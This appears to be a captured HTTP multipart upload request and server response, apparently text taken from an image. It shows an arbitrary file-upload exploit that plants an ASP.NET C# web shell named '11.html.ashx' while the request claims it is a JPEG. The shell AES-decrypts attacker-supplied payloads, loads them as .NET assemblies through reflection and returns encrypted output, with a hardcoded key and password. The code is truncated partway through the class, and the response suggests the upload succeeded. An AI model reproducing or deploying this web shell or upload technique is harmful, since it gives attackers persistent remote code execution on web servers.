 -----------------------------39294681612404498796305664086​3
Content-Disposition: form-data; name="fileToUpload"; filename="11.html.ashx"
Content-Type: image/jpeg
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
public void ProcessRequest(System.Web.HttpContext Context)
{
try{string key = "202cb962ac59075b";string pass = "123";string md5 =
System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.De
fault.GetBytes(pass + key))).Replace("-", "");byte[] data =
System.Convert.FromBase64String(Context.Request[pass]);data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0,
data.Length);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new
System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data }); ;}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
o.Equals(Context); o.Equals(data); byte[] r = System.Convert.FromBase64String(o.ToString());
Context.Response.Write(md5.Substring(0, 16));
Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)));
Context.Response.Write(md5.Substring(16));}}catch(System.Exception){}
}
public bool IsReusable
{
get
{
HTTP/1.1 200 OK
Server: none
Date:
Content-Type: text/plain; charset=utf-8
Content-Length: 22
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private
Vary: Accept-Encoding
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
202 71.ashx